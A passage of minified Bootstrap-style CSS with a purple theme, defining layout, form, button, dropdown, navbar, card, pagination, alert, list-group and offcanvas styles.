0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-1>*{flex:0 0 auto;width:100%}@media (min-width: 768px){.row-cols-md-2>*{flex:0 0 auto;width:50%}.col-md-8{flex:0 0 auto;width:50%}.col-md-12{flex:0 0 auto;width:75%}.col-md-13{flex:0 0 auto;width:81.25%}}@media (min-width: 992px){.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%}.col-lg-4{flex:0 0 auto;width:25%}.col-lg-5{flex:0 0 auto;width:31.25%}.col-lg-8{flex:0 0 auto;width:50%}.col-lg-9{flex:0 0 auto;width:56.25%}.col-lg-10{flex:0 0 auto;width:62.5%}.col-lg-11{flex:0 0 auto;width:68.75%}.col-lg-12{flex:0 0 auto;width:75%}.g-lg-5{--bs-gutter-x: 3rem}.g-lg-5{--bs-gutter-y: 3rem}}@media (min-width: 1200px){.col-xl{flex:1 0 0%}.col-xl-3{flex:0 0 auto;width:18.75%}.col-xl-4{flex:0 0 auto;width:25%}.col-xl-8{flex:0 0 auto;width:50%}.col-xl-9{flex:0 0 auto;width:56.25%}}.table,table{--bs-table-color: var(--bs-body-color);--bs-table-bg: rgba(0,0,0,0);--bs-table-border-color: var(--bs-border-color);--bs-table-accent-bg: rgba(0,0,0,0);--bs-table-striped-color: var(--bs-body-color);--bs-table-striped-bg: rgba(29,45,53,0.05);--bs-table-active-color: var(--bs-body-color);--bs-table-active-bg: rgba(29,45,53,0.1);--bs-table-hover-color: var(--bs-body-color);--bs-table-hover-bg: rgba(29,45,53,0.075);width:100%;margin-bottom:1rem;color:var(--bs-table-color);vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*,table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody,table>tbody{vertical-align:inherit}.table>thead,table>thead{vertical-align:bottom}[data-dark-mode] body table{--bs-table-color: #fff;--bs-table-bg: #212529;--bs-table-border-color: #373b3e;--bs-table-striped-bg: #2c3034;--bs-table-striped-color: #fff;--bs-table-active-bg: #373b3e;--bs-table-active-color: #fff;--bs-table-hover-bg: #323539;--bs-table-hover-color: #fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#1d2d35;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.375rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type="file"]{overflow:hidden}.form-control[type="file"]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#1d2d35;background-color:#fff;border-color:#ae97c3;outline:0;box-shadow:0 0 0 0 rgba(93,47,134,0.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#1d2d35;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#1d2d35;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.btn{--bs-btn-padding-x: .75rem;--bs-btn-padding-y: .375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight: 400;--bs-btn-line-height: 1.5;--bs-btn-color: #1d2d35;--bs-btn-bg: transparent;--bs-btn-border-width: 1px;--bs-btn-border-color: transparent;--bs-btn-border-radius: .375rem;--bs-btn-box-shadow: inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(29,45,53,0.075);--bs-btn-disabled-opacity: .65;--bs-btn-focus-box-shadow: 0 0 0 0 rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn:focus{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn:active,.btn.active,.btn.show{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn:active:focus,.btn.active:focus,.btn.show:focus{box-shadow:var(--bs-btn-focus-box-shadow)}.btn:disabled,.btn.disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color: #fff;--bs-btn-bg: #5d2f86;--bs-btn-border-color: #5d2f86;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #4f2872;--bs-btn-hover-border-color: #4a266b;--bs-btn-focus-shadow-rgb: 117,78,152;--bs-btn-active-color: #fff;--bs-btn-active-bg: #4a266b;--bs-btn-active-border-color: #462365;--bs-btn-active-shadow: inset 0 3px 5px rgba(29,45,53,0.125);--bs-btn-disabled-color: #fff;--bs-btn-disabled-bg: #5d2f86;--bs-btn-disabled-border-color: #5d2f86}.btn-light{--bs-btn-color: #1d2d35;--bs-btn-bg: #f8f9fa;--bs-btn-border-color: #f8f9fa;--bs-btn-hover-color: #1d2d35;--bs-btn-hover-bg: #f9fafb;--bs-btn-hover-border-color: #f9fafb;--bs-btn-focus-shadow-rgb: 215,218,220;--bs-btn-active-color: #1d2d35;--bs-btn-active-bg: #f9fafb;--bs-btn-active-border-color: #f9fafb;--bs-btn-active-shadow: inset 0 3px 5px rgba(29,45,53,0.125);--bs-btn-disabled-color: #1d2d35;--bs-btn-disabled-bg: #f8f9fa;--bs-btn-disabled-border-color: #f8f9fa}.btn-outline-primary{--bs-btn-color: #5d2f86;--bs-btn-border-color: #5d2f86;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #5d2f86;--bs-btn-hover-border-color: #5d2f86;--bs-btn-focus-shadow-rgb: 93,47,134;--bs-btn-active-color: #fff;--bs-btn-active-bg: #5d2f86;--bs-btn-active-border-color: #5d2f86;--bs-btn-active-shadow: inset 0 3px 5px rgba(29,45,53,0.125);--bs-btn-disabled-color: #5d2f86;--bs-btn-disabled-bg: transparent;--bs-gradient: none}.btn-link{--bs-btn-font-weight: 400;--bs-btn-color: var(--bs-link-color);--bs-btn-bg: transparent;--bs-btn-border-color: transparent;--bs-btn-hover-color: var(--bs-link-hover-color);--bs-btn-hover-border-color: transparent;--bs-btn-active-border-color: transparent;--bs-btn-disabled-color: #6c757d;--bs-btn-disabled-border-color: transparent;--bs-btn-box-shadow: none;text-decoration:none}.btn-lg{--bs-btn-padding-y: .5rem;--bs-btn-padding-x: 1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius: .5rem}.btn-sm{--bs-btn-padding-y: .25rem;--bs-btn-padding-x: .5rem;--bs-btn-font-size:.875rem;--bs-btn-border-radius: .25rem}.fade{transition:opacity 0.15s linear}@media (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.dropup,.dropend,.dropdown,.dropstart,.dropup-center,.dropdown-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-min-width: 10rem;--bs-dropdown-padding-x: 0;--bs-dropdown-padding-y: .5rem;--bs-dropdown-spacer: .125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color: #1d2d35;--bs-dropdown-bg: #fff;--bs-dropdown-border-color: var(--bs-border-color-translucent);--bs-dropdown-border-radius: .375rem;--bs-dropdown-border-width: 1px;--bs-dropdown-inner-border-radius: calc(.375rem - 1px);--bs-dropdown-divider-bg: var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y: .5rem;--bs-dropdown-box-shadow: 0 0.5rem 1rem rgba(29,45,53,0.15);--bs-dropdown-link-color: #212529;--bs-dropdown-link-hover-color: #1e2125;--bs-dropdown-link-hover-bg: #e9ecef;--bs-dropdown-link-active-color: #fff;--bs-dropdown-link-active-bg: #5d2f86;--bs-dropdown-link-disabled-color: #adb5bd;--bs-dropdown-item-padding-x: 1rem;--bs-dropdown-item-padding-y: .25rem;--bs-dropdown-header-color: #6c757d;--bs-dropdown-header-padding-x: 1rem;--bs-dropdown-header-padding-y: .5rem;position:absolute;z-index:1000;display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}@media (min-width: 992px){.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color: #dee2e6;--bs-dropdown-bg: #343a40;--bs-dropdown-border-color: var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color: #dee2e6;--bs-dropdown-link-hover-color: #fff;--bs-dropdown-divider-bg: var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg: rgba(255,255,255,0.15);--bs-dropdown-link-active-color: #fff;--bs-dropdown-link-active-bg: #5d2f86;--bs-dropdown-link-disabled-color: #adb5bd;--bs-dropdown-header-color: #adb5bd}.nav{--bs-nav-link-padding-x: 1rem;--bs-nav-link-padding-y: .5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color: var(--bs-link-color);--bs-nav-link-hover-color: var(--bs-link-hover-color);--bs-nav-link-disabled-color: #6c757d;display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:var(--bs-nav-link-hover-color)}.nav-link.disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x: 0;--bs-navbar-padding-y: .5rem;--bs-navbar-color: #1d2d35;--bs-navbar-hover-color: #5d2f86;--bs-navbar-disabled-color: rgba(29,45,53,0.3);--bs-navbar-active-color: #5d2f86;--bs-navbar-brand-padding-y: .3125rem;--bs-navbar-brand-margin-end: 1rem;--bs-navbar-brand-font-size: 1.25rem;--bs-navbar-brand-color: #5d2f86;--bs-navbar-brand-hover-color: #5d2f86;--bs-navbar-nav-link-padding-x: .5rem;--bs-navbar-toggler-padding-y: .25rem;--bs-navbar-toggler-padding-x: .75rem;--bs-navbar-toggler-font-size: 1.25rem;--bs-navbar-toggler-icon-bg: none;--bs-navbar-toggler-border-color: rgba(29,45,53,0.1);--bs-navbar-toggler-border-radius: .375rem;--bs-navbar-toggler-focus-width: 0;--bs-navbar-toggler-transition: box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x: 0;--bs-nav-link-padding-y: .5rem;--bs-nav-link-color: var(--bs-navbar-color);--bs-nav-link-hover-color: var(--bs-navbar-hover-color);--bs-nav-link-disabled-color: var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .show>.nav-link,.navbar-nav .nav-link.active{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:hover,.navbar-text a:focus{color:var(--bs-navbar-active-color)}@media (min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:transparent !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.card{--bs-card-spacer-y: 1rem;--bs-card-spacer-x: 1rem;--bs-card-title-spacer-y: .5rem;--bs-card-border-width: 1px;--bs-card-border-color: #e9ecef;--bs-card-border-radius: .375rem;--bs-card-box-shadow: ;--bs-card-inner-border-radius: calc(.375rem - 1px);--bs-card-cap-padding-y: .5rem;--bs-card-cap-padding-x: 1rem;--bs-card-cap-bg: rgba(29,45,53,0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg: #fff;--bs-card-img-overlay-padding: 1rem;--bs-card-group-margin: 24px;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-img-top{width:100%}.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.breadcrumb{--bs-breadcrumb-padding-x: 0;--bs-breadcrumb-padding-y: 0;--bs-breadcrumb-margin-bottom: 1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color: #6c757d;--bs-breadcrumb-item-padding-x: .5rem;--bs-breadcrumb-item-active-color: #6c757d;display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x: .75rem;--bs-pagination-padding-y: .375rem;--bs-pagination-font-size:1rem;--bs-pagination-color: var(--bs-link-color);--bs-pagination-bg: #fff;--bs-pagination-border-width: 1px;--bs-pagination-border-color: #dee2e6;--bs-pagination-border-radius: .375rem;--bs-pagination-hover-color: var(--bs-link-hover-color);--bs-pagination-hover-bg: #e9ecef;--bs-pagination-hover-border-color: #dee2e6;--bs-pagination-focus-color: var(--bs-link-hover-color);--bs-pagination-focus-bg: #e9ecef;--bs-pagination-focus-box-shadow: 0 0 0 0 rgba(93,47,134,0.25);--bs-pagination-active-color: #fff;--bs-pagination-active-bg: #5d2f86;--bs-pagination-active-border-color: #5d2f86;--bs-pagination-disabled-color: #6c757d;--bs-pagination-disabled-bg: #fff;--bs-pagination-disabled-border-color: #dee2e6;display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.page-link.active,.active>.page-link{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.page-link.disabled,.disabled>.page-link{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc($pagination-border-width * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.badge{--bs-badge-padding-x: .65em;--bs-badge-padding-y: .35em;--bs-badge-font-size:.75em;--bs-badge-font-weight: 700;--bs-badge-color: #fff;--bs-badge-border-radius: .375rem;display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius, 0)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg: transparent;--bs-alert-padding-x: 1.5rem;--bs-alert-padding-y: 1rem;--bs-alert-margin-bottom: 0;--bs-alert-color: inherit;--bs-alert-border-color: transparent;--bs-alert-border: 0 solid var(--bs-alert-border-color);--bs-alert-border-radius: 0;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius, 0)}.alert-link{font-weight:700}.alert-dismissible{padding-right:4.5rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1.5rem}.alert-primary{--bs-alert-color: #fff;--bs-alert-bg: #5d2f86;--bs-alert-border-color: #5d2f86}.alert-primary .alert-link{color:#ccc}.alert-secondary{--bs-alert-color: #fff;--bs-alert-bg: #6c757d;--bs-alert-border-color: #6c757d}.alert-secondary .alert-link{color:#ccc}.alert-success{--bs-alert-color: #fff;--bs-alert-bg: #198754;--bs-alert-border-color: #198754}.alert-success .alert-link{color:#ccc}.alert-info{--bs-alert-color: #1d2d35;--bs-alert-bg: #0dcaf0;--bs-alert-border-color: #0dcaf0}.alert-info .alert-link{color:#17242a}.alert-warning{--bs-alert-color: #1d2d35;--bs-alert-bg: #ffe000;--bs-alert-border-color: #ffe000}.alert-warning .alert-link{color:#17242a}.alert-danger{--bs-alert-color: #fff;--bs-alert-bg: #dc3545;--bs-alert-border-color: #dc3545}.alert-danger .alert-link{color:#ccc}.alert-light{--bs-alert-color: #1d2d35;--bs-alert-bg: #f8f9fa;--bs-alert-border-color: #f8f9fa}.alert-light .alert-link{color:#17242a}.alert-dark{--bs-alert-color: #fff;--bs-alert-bg: #212529;--bs-alert-border-color: #212529}.alert-dark .alert-link{color:#ccc}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{--bs-progress-height: 1rem;--bs-progress-font-size:.75rem;--bs-progress-bg: #e9ecef;--bs-progress-border-radius: .375rem;--bs-progress-box-shadow: inset 0 1px 2px rgba(29,45,53,0.075);--bs-progress-bar-color: #fff;--bs-progress-bar-bg: #5d2f86;--bs-progress-bar-transition: width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.list-group{--bs-list-group-color: #212529;--bs-list-group-bg: #fff;--bs-list-group-border-color: rgba(29,45,53,0.125);--bs-list-group-border-width: 1px;--bs-list-group-border-radius: .375rem;--bs-list-group-item-padding-x: 1rem;--bs-list-group-item-padding-y: .5rem;--bs-list-group-action-color: #495057;--bs-list-group-action-hover-color: #495057;--bs-list-group-action-hover-bg: #f8f9fa;--bs-list-group-action-active-color: #1d2d35;--bs-list-group-action-active-bg: #e9ecef;--bs-list-group-disabled-color: #6c757d;--bs-list-group-disabled-bg: #fff;--bs-list-group-active-color: #fff;--bs-list-group-active-bg: #5d2f86;--bs-list-group-active-border-color: #5d2f86;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(var(--bs-list-group-border-width) * -1);border-top-width:var(--bs-list-group-border-width)}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#1d2d35;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%231d2d35'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:.5}.btn-close:hover{color:#1d2d35;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 0 rgba(93,47,134,0.25);opacity:1}.btn-close:disabled,.btn-close.disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}@-webkit-keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.offcanvas{--bs-offcanvas-width: 400px;--bs-offcanvas-height: 30vh;--bs-offcanvas-padding-x: 1rem;--bs-offcanvas-padding-y: 1rem;--bs-offcanvas-color: ;--bs-offcanvas-bg: #fff;--bs-offcanvas-border-width: 1px;--bs-offcanvas-border-color: var(--bs-border-color-translucent);--bs-offcanvas-box-shadow: 0 0.125rem 0.25rem rgba(29,45,53,0.075)}.offcanvas{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media (prefers-reduced-motion: 